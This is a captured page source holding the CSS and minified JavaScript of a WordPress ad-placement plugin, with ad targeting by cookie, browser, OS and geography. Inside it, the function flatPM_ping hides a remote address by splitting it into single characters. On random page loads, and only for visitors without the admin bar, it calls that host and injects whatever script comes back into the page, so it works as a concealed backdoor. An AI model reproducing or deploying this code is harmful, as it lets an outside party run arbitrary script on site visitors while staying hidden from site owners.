.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script> <script async src="/wp-content/themes/altenergiya/js/main.js?ver=4.2.2"></script>
